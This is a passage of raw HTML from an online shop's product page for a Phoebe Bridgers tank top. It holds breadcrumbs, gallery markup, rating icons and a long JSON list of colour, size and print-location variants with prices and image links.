        <a href="https://phoebebridgers.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://phoebebridgers.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://phoebebridgers.shop/collections/phoebe-bridgers-workout-gear">Phoebe Bridgers Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://phoebebridgers.shop/collections/phoebe-bridgers-tank-tops">Phoebe Bridgers Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="431">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/960/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/960/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="960"
                     data-variants="432"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/970/conversions/raf750x1000075tfafafaca443f4786-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/970/raf750x1000075tfafafaca443f4786-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="970"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Phoebe Bridgers Tank Tops - Phoebe Bridgers Tank Top RB2109
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\